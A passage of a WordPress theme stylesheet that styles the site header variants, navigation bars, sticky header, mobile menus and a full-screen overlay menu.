	float: none;
	display: inline-block
}

#top-bar-social a {
	display: block;
	font-size: 14px
}

#top-bar-social a.wpex-social-btn {
	height: 26px;
	line-height: 26px;
	width: 26px;
	padding: 0
}

#top-bar-social a.wpex-social-btn.wpex-social-btn-bordered {
	height: 22px;
	line-height: 22px;
	width: 22px;
	font-size: 13px
}

#top-bar-social a.wpex-social-btn-no-style {
	color: #bbb;
	font-size: 18px;
	width: auto
}

#top-bar-social a.wpex-social-btn-no-style:hover {
	color: #000
}

#top-bar-social.top-bar-centered {
	padding-top: 15px
}

#top-bar-social.top-bar-centered a {
	display: inline-block;
	float: none
}

#top-bar-social.social-style-colored-icons a {
	margin-right: 0
}

#top-bar-social.social-style-colored-icons a:hover {
	opacity: 0.85
}

#top-bar-social.social-style-colored-icons img {
	height: 24px
}

.top-bar-right .polylang-switcher-shortcode {
	float: right;
	margin-left: 20px
}

.top-bar-left .polylang-switcher-shortcode {
	float: left;
	margin-right: 20px
}

#site-header {
	padding: 0 !important;
	position: relative
}

#site-header.wpex-header-two-flex-v #site-header-inner {
	display: flex;
	align-items: center
}

#site-header.wpex-header-two-flex-v #site-header-inner #header-aside {
	margin-left: auto;
	order: 2
}

#site-header-inner {
	position: relative;
	padding-top: 30px;
	padding-bottom: 30px;
	height: 100%
}

#site-navigation.container {
	position: relative
}

#site-header.header-builder {
	z-index: 10
}

#site-header.header-builder #site-header-inner {
	padding: 0
}

#site-logo {
	display: table
}

#site-logo a {
	height: 100%;
	padding: 0;
	margin: 0;
	text-decoration: none
}

#site-logo a.site-logo-text {
	color: #222;
	font-size: 24px;
	font-weight: bold;
	transition: 0.15s all ease
}

#site-logo a:hover {
	text-decoration: none
}

#site-logo img {
	display: inline;
	vertical-align: middle;
	height: auto;
	width: auto;
	max-height: 100%;
	max-width: 100%
}

#site-logo-inner {
	display: table-cell;
	vertical-align: middle
}

#site-logo-fa-icon {
	margin-right: 10px
}

#site-logo-fa-icon.ticon-wpex-hidden {
	margin: 0
}

#site-navigation-wrap {
	transition: background-color 0.15s ease, border-color 0.15s ease
}

#site-navigation a {
	text-decoration: none
}

#site-navigation .menu-button.menu-button-rounded span.link-inner {
	border-radius: 40px
}

#site-navigation > ul > li > a:not([href]) {
	cursor: default;
	user-select: none
}

#site-navigation .link-inner .ticon {
	margin-right: .462em
}

#site-navigation li.no-icon-margin .link-inner .ticon {
	margin-right: 0
}

#site-navigation .link-inner .ticon.wpex-menu-search-icon,
#site-navigation .link-inner .ticon.wcmenucart-icon {
	margin: 0
}

.wpex-mm-menu-item {
	display: none !important
}

#site-navigation-sticky-wrapper.is-sticky #site-navigation-wrap {
	position: fixed;
	top: 0;
	width: 100%;
	background: #fff;
	overflow: visible !important;
	z-index: 999;
	border-bottom: 1px solid #eee;
	box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.1);
	-ms-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

#site-navigation .dropdown-menu li a .nav-arrow {
	margin-left: 4px;
	margin-right: 0
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item.menu-item-has-children a {
	padding-right: 25px
}

#site-navigation .sf-menu > li ul li .nav-arrow {
	position: absolute;
	top: 50%;
	right: 10px;
	height: 10px;
	line-height: 10px;
	margin-top: -5px
}

#site-navigation .dropdown-menu ul.sub-menu {
	background: #fff;
	border: 1px solid #eee
}

#site-navigation .dropdown-menu ul.sub-menu ul {
	margin-left: 0;
	text-align: left
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item:first-child ul {
	margin-top: 0
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item {
	padding: 0
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item a {
	display: block;
	float: none;
	padding: 8px 12px;
	height: auto;
	margin: 0px;
	border: 0px;
	line-height: 1.4em;
	color: #666;
	font-size: 0.923em;
	border-bottom: 1px solid #eee
}

#site-navigation .dropdown-menu ul.sub-menu li:last-child > a {
	border-bottom: 0
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item a:hover {
	background: #f7f7f7
}

#site-navigation .dropdown-menu li.left-dropdowns ul ul {
	left: auto;
	right: 100%
}

body #site-navigation .sf-menu li.left-dropdowns ul a.sf-with-ul {
	padding-left: 25px;
	padding-right: 12px
}

#site-navigation .dropdown-menu li.left-dropdowns ul .ticon-angle-right {
	left: 9px;
	right: auto
}

#site-navigation .dropdown-menu li.left-dropdowns ul .ticon-angle-right:before {
	content: "\f104"
}

#site-navigation .dropdown-menu > li.menu-item > a > span.link-inner {
	transition: background 0.15s ease-in-out, color 0.15s ease-in-out
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item > a {
	transition: all 0.15s ease
}

body.wpex-is-mobile-device .site-search-toggle:focus,
body.wpex-is-mobile-device .toggle-cart-widget a.wcmenucart:focus {
	outline: 0;
	box-shadow: none
}

@media only screen and (min-width: 960px) {
	#site-header.wpex-full-width .container {
		width: 100% !important;
		max-width: none !important
	}

	#site-header.header-one.wpex-full-width,
	#site-header.header-five.wpex-full-width {
		padding-left: 30px !important;
		padding-right: 30px !important
	}

	#site-header.header-two.wpex-full-width #site-header-inner {
		padding-left: 30px;
		padding-right: 30px
	}
}

#site-logo a.sticky-logo {
	display: none
}

#site-header.fixed-scroll {
	z-index: 99;
	transform: translateZ(0)
}

#site-header.transform-prepare {
	-ms-transform: translateY(-100%);
	-webkit-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	transform: translateY(-100%);
	transition: transform .25s ease-in-out, opacity .15s ease-in-out !important
}

#site-header.transform-prepare .overlay-header {
	position: fixed
}

#site-header.transform-prepare.transform-go {
	-ms-transform: translateY(0%);
	-webkit-transform: translateY(0%);
	-o-transform: translateY(0%);
	-moz-transform: translateY(0%);
	transform: translateY(0%)
}

#site-header-sticky-wrapper.is-sticky #site-header {
	position: fixed;
	overflow: visible !important;
	z-index: 1001;
	background-color: #fff;
	-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1)
}

#site-header-sticky-wrapper.is-sticky #site-header-inner {
	z-index: 999
}

#site-header.shrink-sticky-header {
	width: 100%;
	transition: opacity 0.3s
}

#site-header.shrink-sticky-header.sticky-header-shrunk #site-logo {
	padding-top: 0;
	padding-bottom: 0
}

.sticky-header-shrunk #site-header-inner {
	height: 70px;
	padding-top: 10px !important;
	padding-bottom: 10px !important
}

.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu > li > a {
	height: 50px
}

.shrink-sticky-header.sticky-header-shrunk #site-logo img {
	max-height: 50px
}

.anim-shrink-header #site-header-sticky-wrapper,
.anim-shrink-header #site-header,
.anim-shrink-header #site-header-inner,
.anim-shrink-header .navbar-style-five,
.anim-shrink-header .navbar-style-five #site-navigation,
.anim-shrink-header #site-logo,
.anim-shrink-header #site-logo-inner,
.anim-shrink-header #site-logo a,
.anim-shrink-header #site-logo img {
	transition: all 0.3s linear
}

.anim-shrink-header #site-logo img {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden
}

.anim-shrink-header #site-navigation-wrap {
	transition: top 0.3s linear
}

.header-one #site-logo {
	float: left;
	height: 100%
}

.navbar-style-one {
	position: absolute;
	right: -15px;
	top: 50%;
	margin-top: -25px;
	height: 50px
}

body.navbar-has-inner-span-bg .navbar-style-one {
	right: -4px
}

body:not(.navbar-has-inner-span-bg) .navbar-style-one .dropdown-menu > li:last-child.menu-button {
	margin-right: 11px
}

.navbar-style-one .dropdown-menu > li.menu-item > a {
	display: block;
	height: 50px;
	line-height: 50px;
	padding: 0 4px;
	color: #555
}

.navbar-style-one .dropdown-menu > li.menu-item > a > span.link-inner {
	display: inline-block;
	line-height: 1;
	padding: 0.5em 11px;
	border-radius: 3px
}

.header-two {
	background: #fff
}

.header-two-aside {
	float: right;
	font-size: 1.077em;
	text-align: right
}

.header-two-logo {
	float: left
}

#header-two-search {
	margin-top: 10px;
	float: right
}

#header-two-search input[type="search"] {
	width: 160px;
	float: left;
	height: 34px;
	line-height: normal;
	padding: 0 10px;
	border-radius: 0;
	font-size: .923em
}

#header-two-search #header-two-search-submit {
	font-size: 12px;
	height: 34px;
	line-height: 34px;
	width: 35px;
	text-align: center;
	padding: 0;
	outline: none;
	cursor: pointer;
	border-radius: 0
}

#header-two-search .woocommerce-product-search input[type="submit"] {
	height: 34px;
	width: auto
}

.navbar-style-two {
	background: #fff;
	border-top: 1px solid #eee
}

body.page-header-disabled .navbar-style-two {
	border-bottom: 1px solid #eee
}

.navbar-style-two .dropdown-menu {
	width: 100%;
	border-left: 1px solid #eee;
	border-right: 1px solid #eee
}

.navbar-style-two .dropdown-menu a {
	transition: all 0.15s ease
}

.navbar-style-two .dropdown-menu li {
	border-right: 1px solid #eee
}

.navbar-style-two .dropdown-menu li li {
	border-right: 0
}

.navbar-style-two .dropdown-menu > li > a {
	display: block;
	height: 50px;
	line-height: 50px;
	color: #555;
	font-weight: normal;
	padding: 0 20px
}

.navbar-style-two .dropdown-menu .search-toggle-li,
.navbar-style-two .dropdown-menu .woo-menu-icon {
	float: right;
	border-left: 1px solid #eee;
	border-right: 0
}

.navbar-style-two.center-items {
	text-align: center
}

.navbar-style-two.center-items .dropdown-menu > ul {
	text-align: left;
	border-left: 0;
	border-right: 0
}

.navbar-style-two.center-items .dropdown-menu > li:first-child {
	border-left: 1px solid #eee
}

.navbar-style-two.center-items .dropdown-menu > li,
.navbar-style-two.center-items .dropdown-menu .woo-menu-icon,
.navbar-style-two.center-items .dropdown-menu .search-toggle-li {
	display: inline-block;
	float: none;
	border-left: 0;
	border-right: 1px solid #eee
}

.navbar-style-two.no-borders .dropdown-menu,
.navbar-style-two.no-borders .dropdown-menu li {
	border: 0 !important
}

.navbar-style-two.no-borders li ul {
	text-align: left
}

.header-three-logo {
	float: none;
	text-align: center;
	margin: 0 auto
}

.header-three-logo a {
	display: inline;
	display: inline-block;
	float: none
}

.header-three-aside {
	float: none;
	clear: both;
	text-align: center;
	width: 100%;
	margin-top: 10px
}

.navbar-style-three {
	background: #fff;
	border-top: 1px solid #eee
}

body.page-header-disabled .navbar-style-three {
	border-bottom: 1px solid #eee
}

body.has-overlay-header .navbar-style-three {
	border: 0
}

.navbar-style-three .dropdown-menu {
	text-align: center;
	float: none
}

.navbar-style-three .dropdown-menu ul.sub-menu {
	text-align: left
}

.navbar-style-three .dropdown-menu > li.menu-item {
	display: inline-block;
	float: none
}

.navbar-style-three .dropdown-menu > li.menu-item > a {
	display: block;
	height: 50px;
	line-height: 50px;
	color: #555;
	font-weight: normal;
	padding: 0 5px
}

.navbar-style-three .dropdown-menu > li.menu-item > a > span.link-inner {
	display: inline-block;
	line-height: 1;
	padding: 0.5em 0.8em;
	border-radius: 3px
}

.header-four-logo {
	float: none;
	text-align: center;
	margin: 0 auto
}

.header-four-logo a {
	display: inline-block;
	float: none
}

.header-four-aside {
	float: none;
	clear: both;
	text-align: center;
	width: 100%;
	margin-top: 10px
}

#site-header.overlay-header.dyn-styles #site-navigation-wrap.navbar-style-four {
	background: rgba(0, 0, 0, 0.5);
	border: 0
}

.navbar-style-four {
	background: #fff;
	border-bottom: 1px solid #eee
}

.navbar-style-four .dropdown-menu {
	text-align: center;
	float: none
}

.navbar-style-four .dropdown-menu ul.sub-menu {
	text-align: left
}

.navbar-style-four .dropdown-menu > li.menu-item {
	display: inline-block;
	float: none
}

.navbar-style-four .dropdown-menu > li.menu-item > a {
	display: block;
	height: 50px;
	line-height: 50px;
	color: #555;
	font-weight: normal;
	padding: 0 5px
}

.navbar-style-four .dropdown-menu > li.menu-item > a > span.link-inner {
	display: inline-block;
	line-height: 1;
	padding: 0.5em 0.8em;
	border-radius: 3px
}

#site-logo.header-five-logo {
	display: none;
	float: none;
	margin: 0;
	padding: 0;
	transition: all 0.3s ease
}

#site-logo.header-five-logo.display {
	display: table
}

.menu-item-logo {
	padding: 0 40px
}

#site-navigation-wrap.navbar-style-five,
.navbar-style-five #site-navigation {
	height: 100%
}

.navbar-style-five .dropdown-menu {
	text-align: center;
	float: none;
	display: table;
	height: 100%;
	margin: 0 auto
}

.navbar-style-five .dropdown-menu ul.sub-menu {
	text-align: left
}

.navbar-style-five .dropdown-menu > li.menu-item {
	height: 100%;
	display: table-cell;
	vertical-align: middle;
	float: none
}

.navbar-style-five .dropdown-menu > li.menu-item > a {
	display: block;
	height: 50px;
	line-height: 50px;
	color: #555;
	font-weight: normal;
	padding: 0 4px
}

.navbar-style-five .dropdown-menu > li.menu-item > a > span.link-inner {
	display: inline-block;
	line-height: 1;
	padding: 0.5em 0.8em;
	border-radius: 3px
}

.navbar-style-six #site-navigation {
	border-top: 1px solid #eee
}

.navbar-style-six .dropdown-menu > li.menu-item {
	display: block;
	width: 100%;
	height: auto;
	border-bottom: 1px solid #eee
}

.navbar-style-six .dropdown-menu > li.menu-item > a {
	display: block;
	color: #555;
	font-weight: normal;
	padding: 1em 30px
}

.navbar-style-six .dropdown-menu > li.menu-item > a span.link-inner {
	display: block;
	padding: 0;
	transition: none
}

.navbar-style-six .dropdown-menu > li.menu-item.menu-item-has-children > a {
	padding-right: 50px
}

.navbar-style-six .dropdown-menu > li.menu-item a {
	transition: all 0.35s ease
}

.navbar-style-six .dropdown-menu > li.menu-item a:hover {
	background: #f7f7f7
}

.navbar-style-six .dropdown-menu > li.menu-item.current-menu-item > a,
.navbar-style-six .dropdown-menu > li.menu-item.current-menu-parent > a {
	background: #4a97c2;
	color: #fff !important;
	transition: all 0.3s ease-in-out
}

.navbar-style-six .dropdown-menu .nav-arrow.top-level {
	position: absolute;
	right: 20px;
	top: 50%;
	height: 20px;
	line-height: 20px;
	margin-top: -10px;
	font-size: 11px;
	opacity: .4
}

.navbar-style-six .wpex-menu-search-text {
	display: inline-block;
	padding-left: 20px
}

.navbar-style-six .sf-menu li.menu-item {
	white-space: normal
}

body.wpex-has-vertical-header #site-header {
	background: #fff
}

body.wpex-has-vertical-header #site-navigation .sf-menu ul {
	top: 0;
	left: 100%;
	text-align: left
}

body.wpex-has-vertical-header #site-navigation .sf-menu ul a {
	padding: 1em 20px
}

body.wpex-has-vertical-header #site-navigation .dropdown-menu li.megamenu {
	position: relative
}

body.wpex-has-vertical-header #site-navigation .dropdown-menu li.megamenu > ul {
	left: 100%;
	width: 750px
}

@media only screen and (min-width: 960px) {
	body.wpex-has-vertical-header {
		position: relative
	}

	body.wpex-has-vertical-header.full-width-main-layout #wrap {
		padding-left: 280px
	}

	body.wpex-has-vertical-header.full-width-main-layout.wpex-site-header-disabled #outer-wrap {
		padding-left: 0
	}

	body.wpex-has-vertical-header #site-header {
		position: absolute;
		z-index: 99;
		top: 0;
		left: 0;
		width: 280px;
		height: 100%
	}

	body.wpex-has-vertical-header #site-header.header-six {
		-webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
		-moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
		box-shadow: 0 0 7px rgba(0, 0, 0, 0.1)
	}

	body.wpex-has-vertical-header #site-header .container {
		width: 100%;
		max-width: 100%
	}

	body.wpex-has-vertical-header.wpex-fixed-vertical-header #site-header {
		position: fixed;
		overflow: visible
	}

	body.wpex-has-vertical-header.wpex-fixed-vertical-header.admin-bar #site-header {
		top: 32px
	}

	body.wpex-has-vertical-header #site-logo {
		display: block
	}

	body.wpex-has-vertical-header #site-logo img {
		display: block;
		margin: 0 auto
	}

	body.wpex-has-vertical-header .header-six #site-logo {
		padding: 0 30px 30px 30px
	}

	body.wpex-has-vertical-header #site-logo-inner {
		display: block
	}

	body.wpex-has-vertical-header .sf-menu ul {
		min-width: 180px
	}

	body.wpex-has-vertical-header.boxed-main-layout #wrap {
		padding-left: 280px
	}

	body.wpex-has-vertical-header.boxed-main-layout.wpex-site-header-disabled #wrap {
		padding-left: 0
	}

	body.wpex-has-vertical-header.boxed-main-layout #site-header .container {
		padding-left: 0 !important;
		padding-right: 0 !important
	}

	body.wpex-has-vertical-header .page-header {
		border-top: 0
	}
}

#mobile-menu a {
	position: relative;
	display: inline-block;
	color: inherit;
	font-size: 22px;
	margin-left: .769em;
	transition: 0.15s all ease
}

#mobile-menu a:first-child {
	margin-left: 0
}

#mobile-menu a:hover {
	text-decoration: none
}

body.wpex-is-mobile-device #mobile-menu a:focus {
	outline: 0;
	box-shadow: none
}

#mobile-menu .wpex-shop {
	position: relative
}

#mobile-menu .wpex-cart-count {
	display: block;
	position: absolute;
	top: -3px;
	right: -8px;
	height: 16px;
	line-height: 16px;
	width: 16px;
	text-align: center;
	background: #bbb;
	color: #fff;
	font-size: 9px;
	font-weight: 600;
	display: none;
	border-radius: 50%
}

#mobile-menu .wpex-cart-count.wpex-has-items {
	background: #2c87f0;
	display: block
}

body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu {
	height: 30px;
	line-height: 30px;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -15px
}

.wpex-mobile-toggle-menu-icon_buttons_under_logo {
	clear: both
}

.wpex-mobile-toggle-menu-icon_buttons_under_logo #mobile-menu {
	padding-top: 10px;
	text-align: center
}

#wpex-mobile-menu-fixed-top {
	background: #222;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999
}

#wpex-mobile-menu-fixed-top .container {
	position: relative
}

#wpex-mobile-menu-fixed-top .wpex-inner {
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	color: #fff
}

#wpex-mobile-menu-fixed-top .wpex-inner a {
	color: inherit;
	text-decoration: none
}

body.admin-bar #wpex-mobile-menu-fixed-top {
	top: 32px
}

#wpex-mobile-menu-fixed-top .mobile-menu-toggle {
	display: block;
	text-decoration: none
}

#wpex-mobile-menu-fixed-top .mobile-menu-toggle .ticon {
	margin-right: 10px
}

#wpex-mobile-menu-fixed-top .wpex-aside {
	float: right
}

#wpex-mobile-menu-fixed-top .wpex-aside a {
	margin-left: .923em
}

#wpex-mobile-menu-fixed-top .wpex-cart-count {
	margin-left: 4px
}

#wpex-mobile-menu-navbar {
	background: #222;
	position: relative
}

#wpex-mobile-menu-navbar .mobile-menu-toggle {
	display: block;
	color: #fff;
	height: 50px;
	line-height: 50px;
	font-size: 1.077em
}

#wpex-mobile-menu-navbar .mobile-menu-toggle:hover {
	text-decoration: none
}

#wpex-mobile-menu-navbar .mobile-menu-toggle .ticon {
	margin-right: .769em
}

body.wpex-is-mobile-device #wpex-mobile-menu-navbar .mobile-menu-toggle:focus {
	outline: 0;
	box-shadow: none
}

#sidr-main {
	display: block;
	position: fixed;
	top: 0;
	height: 100%;
	z-index: 999999;
	width: 320px;
	max-width: 100%;
	padding-bottom: 30px;
	overflow-x: hidden;
	overflow-y: auto;
	font-size: 14px;
	background: #262626;
	color: #707070;
	-webkit-overflow-scrolling: touch;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

#sidr-main.right {
	right: -320px
}

#sidr-main.left {
	left: -320px
}

#sidr-main ul {
	list-style: none;
	margin: 0
}

.sidr-class-wpex-close {
	line-height: normal;
	font-size: 32px;
	color: #aaa;
	font-family: "Times New Roman", Times, serif;
	font-weight: bold;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.sidr-class-wpex-close a {
	color: inherit;
	display: block;
	display: inline-block;
	padding: 10px 20px
}

.sidr-class-wpex-close a:hover {
	color: #fff
}

body.wpex-is-mobile-device .sidr-class-wpex-close a:focus {
	outline: 0;
	box-shadow: none
}

.sidr a {
	color: inherit;
	border: 0;
	transition: all 0.15s ease-in-out
}

.sidr a:hover {
	color: #fff;
	text-decoration: none
}

#sidr-close {
	display: none
}

.sidr-class-dropdown-menu > li:first-child {
	border-top: 1px solid rgba(255, 255, 255, 0.035)
}

.sidr-class-dropdown-menu li {
	border-bottom: 1px solid rgba(255, 255, 255, 0.035)
}

.sidr-class-dropdown-menu li a {
	display: block;
	position: relative;
	padding: 0.9em 20px
}

.sidr-class-dropdown-menu li a .ticon,
.sidr-class-dropdown-menu li a .fa {
	margin-right: .615em
}

.sidr-class-dropdown-menu li.sidr-class-menu-item-has-children > a {
	padding-right: 60px
}

.sidr-class-dropdown-menu ul {
	display: none;
	border-top: 1px solid rgba(255, 255, 255, 0.035);
	background: rgba(255, 255, 255, 0.02)
}

.sidr-class-dropdown-menu ul li:last-child {
	border: 0
}

.sidr-class-dropdown-menu ul ul {
	font-size: 1em
}

.sidr-class-dropdown-menu ul a {
	padding-top: 0.7em;
	padding-bottom: 0.7em
}

.sidr-class-dropdown-menu ul a:before {
	content: "-";
	display: inline-block;
	margin: 0 .615em
}

.sidr-class-dropdown-menu ul ul a:before {
	content: "--"
}

.sidr-class-dropdown-menu ul ul a:before {
	margin-left: 20px
}

.sidr-class-dropdown-menu ul ul ul a:before {
	margin-left: 40px
}

.sidr-class-dropdown-menu .wpex-open-submenu {
	position: absolute;
	top: 0;
	right: 0;
	width: 45px;
	height: 100%;
	cursor: pointer;
	opacity: 0.8;
	font-size: 1.35em;
	text-align: right
}

.sidr-class-dropdown-menu .wpex-open-submenu .ticon {
	margin: 0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 20px
}

.sidr-class-dropdown-menu .sidr-class-nav-no-click > a > .wpex-open-submenu {
	width: 100%
}

.sidr-class-dropdown-menu .active > a > .wpex-open-submenu .ticon::before {
	content: "\f106"
}

.sidr #searchform-header-replace-close,
.sidr .nav-arrow,
.sidr-class-wcmenucart,
.sidr-class-nav-arrow,
.sidr-class-wpex-menu-extra,
#sidr-id-searchform-dropdown {
	display: none !important
}

.wpex-sidr-overlay {
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, 0.6);
	z-index: 9999;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-o-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0)
}

.wpex-sidr-overlay.wpex-custom-cursor {
	cursor: url(assets/cursors/close.ico), default;
	cursor: -webkit-image-set(url(assets/cursors/close.ico) 1x, url(assets/cursors/close2x.ico) 2x)
}

#sidr-id-searchform-overlay-title {
	display: none
}

.sidr-class-mobile-menu-searchform {
	position: relative;
	border-bottom: 1px solid rgba(255, 255, 255, 0.035)
}

.sidr-class-mobile-menu-searchform input {
	width: 100%;
	background: none;
	border: 0;
	outline: 0;
	font-size: 1em;
	color: inherit;
	font-weight: inherit;
	border: 0;
	border-radius: 0;
	padding: 0.9em 55px 0.9em 20px
}

.sidr-class-mobile-menu-searchform button {
	background: none !important;
	display: block;
	position: absolute;
	right: 20px;
	height: 30px;
	line-height: 30px;
	width: 30px;
	text-align: right;
	top: 50%;
	margin-top: -15px;
	color: inherit;
	padding: 0
}

.sidr-class-mobile-menu-searchform input[placeholder] {
	color: inherit
}

.sidr-class-mobile-menu-searchform ::-webkit-input-placeholder {
	color: inherit
}

.sidr-class-mobile-menu-searchform ::-moz-placeholder {
	color: inherit;
	opacity: 1
}

.sidr-class-mobile-menu-searchform :-ms-input-placeholder {
	color: inherit
}

.sidr-class-mobile-menu-searchform :-moz-placeholder {
	color: inherit
}

.mobile-toggle-nav {
	display: none;
	background: #fff;
	z-index: 9999;
	height: auto;
	line-height: inherit;
	margin-top: 0
}

.mobile-toggle-nav.wpex-togglep-absolute {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	max-height: 500px;
	overflow-y: auto
}

.mobile-toggle-nav a {
	position: relative;
	color: #555;
	display: block;
	padding: 10px 0;
	border-top: 1px solid #eee
}

.mobile-toggle-nav a:hover {
	color: #000;
	text-decoration: none
}

.mobile-toggle-nav a .ticon {
	margin-right: 10px
}

.mobile-toggle-nav ul {
	list-style: none;
	margin: 0 auto
}

.mobile-toggle-nav .nav-arrow {
	display: none
}

.mobile-toggle-nav .menu-item-has-children > a {
	padding-right: 45px
}

.mobile-toggle-nav .menu-item-has-children ul {
	display: none
}

.mobile-toggle-nav .menu-item-has-children ul a {
	padding-left: 12px
}

.mobile-toggle-nav .menu-item-has-children ul a:before {
	content: "-";
	margin-right: .385em
}

.mobile-toggle-nav .menu-item-has-children ul ul a {
	padding-left: 22px
}

.mobile-toggle-nav .menu-item-has-children ul ul a:before {
	content: "--";
	margin-right: 10px
}

.mobile-toggle-nav .menu-item-has-children ul ul ul a {
	padding-left: 32px
}

.mobile-toggle-nav .menu-item-has-children ul ul ul a:before {
	content: "---";
	margin-right: 10px
}

.mobile-toggle-nav .menu-item-has-children ul ul ul ul a {
	padding-left: 42px
}

.mobile-toggle-nav .wpex-open-submenu {
	position: absolute;
	top: 0;
	right: 0;
	width: 45px;
	height: 100%;
	cursor: pointer;
	opacity: 0.8;
	font-size: 1.35em;
	text-align: right
}

.mobile-toggle-nav .wpex-open-submenu .ticon {
	margin: 0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0
}

.mobile-toggle-nav .nav-no-click > a > .wpex-open-submenu {
	width: 100%
}

.mobile-toggle-nav .active > a > .wpex-open-submenu .ticon::before {
	content: "\f106"
}

.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav {
	background: #222
}

.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav a {
	border-color: #333;
	color: #aaa
}

.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav a:hover {
	color: #fff
}

.mobile-toggle-nav #mobile-menu-search {
	display: block;
	padding-bottom: 20px;
	position: relative
}

.mobile-toggle-nav-search input[type="search"] {
	width: 100%;
	padding-top: 0;
	padding-bottom: 0;
	padding-right: 50px;
	padding-left: 10px;
	height: 45px;
	border-radius: 0
}

.mobile-toggle-nav-search .searchform-submit {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
	height: 45px;
	line-height: 45px;
	width: 45px;
	border-radius: 0
}

.mobile-toggle-nav .wpex-menu-extra {
	display: none
}

.mobile-toggle-nav .wpex-mm-menu-item {
	display: block !important
}

.full-screen-overlay-nav {
	display: block;
	position: fixed;
	z-index: -1;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	visibility: hidden;
	overflow-y: auto;
	font-weight: 300;
	font-size: 32px;
	line-height: normal;
	opacity: 0;
	transition: all 0.4s
}

.full-screen-overlay-nav.visible {
	z-index: 99999;
	visibility: visible;
	opacity: 1
}

.full-screen-overlay-nav button.full-screen-overlay-nav-close {
	display: block;
	position: fixed;
	top: 0;
	right: 0;
	width: 80px;
	text-align: center;
	height: 80px;
	line-height: 80px;
	cursor: pointer;
	font-family: "Times New Roman", Times, serif;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 64px;
	color: inherit;
	background: none;
	padding: 0;
	border-radius: 0;
	border: 0;
	margin: 0;
	opacity: 0.3;
	transition: all 0.3s
}

.full-screen-overlay-nav button.full-screen-overlay-nav-close:hover,
.full-screen-overlay-nav button.full-screen-overlay-nav-close:focus {
	opacity: 1
}

.full-screen-overlay-nav button.full-screen-overlay-nav-close::-moz-focus-inner {
	border: 0
}

body.wpex-is-mobile-device .full-screen-overlay-nav button.full-screen-overlay-nav-close:focus {
	outline: 0;
	box-shadow: none
}

.full-screen-overlay-nav.white {
	background: #fff;
	background: rgba(255, 255, 255, 0.95);
	color: #000
}

.full-screen-overlay-nav.white li.wpex-active > a {
	opacity: 0.4
}

.full-screen-overlay-nav.white #mobile-menu-search input[type="search"] {
	border-color: #ddd
}

.full-screen-overlay-nav.black {
	background: #000;
	background: rgba(0, 0, 0, 0.98);
	color: #fff
}

.full-screen-overlay-nav.black li a {
	opacity: .4
}

.full-screen-overlay-nav.black li a:hover,
.full-screen-overlay-nav.black li.wpex-active > a {
	opacity: 1
}

.full-screen-overlay-nav.black #mobile-menu-search input[type="search"] {
	border-color: #333
}

.full-screen-overlay-nav-ul-wrapper {
	display: table;
	width: 100%;
	height: 100%;
	text-align: center
}

.full-screen-overlay-nav-ul-wrapper #mobile-menu-search {
	display: block;
	margin: 0 auto;
	width: 350px;
	max-width: 100%;
	padding-top: 20px;
	font-size: 0.85em
}

.full-screen-overlay-nav-ul-wrapper #mobile-menu-search input[type="search"] {
	width: 100%;
	background: none;
	color: inherit;
	background: none;
	border: 0;
	text-align: center;
	border-bottom: 1px solid transparent
}

.full-screen-overlay-nav-ul-wrapper #mobile-menu-search button,
.full-screen-overlay-nav-ul-wrapper #mobile-menu-search input[type="submit"] {
	display: none
}

.full-screen-overlay-nav-ul {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
	width: 100%;
	padding: 80px 30px;
	list-style: none;
	margin: 0
}

.full-screen-overlay-nav-ul ul {
	font-size: 0.9em;
	display: block;
	list-style: none;
	padding: 0;
	margin: 0
}

.full-screen-overlay-nav-ul li {
	display: block
}

.full-screen-overlay-nav-ul li a {
	display: inline-block;
	margin-bottom: 20px;
	color: inherit;
	transition: all 0.3s
}

.full-screen-overlay-nav-ul li a .ticon {
	margin-right: 10px
}

.full-screen-overlay-nav-ul li a:hover {
	text-decoration: none;
	opacity: 0.4
}

.full-screen-overlay-nav-ul li.wpex-menu-extra {
	display: none
}

.full-screen-overlay-nav-ul li .wpex-mm-menu-item {
	display: block !important
}

.full-screen-overlay-nav-ul li .nav-arrow {
	display: none
}

.full-screen-overlay-nav-ul span.link-inner {
	position: relative
}

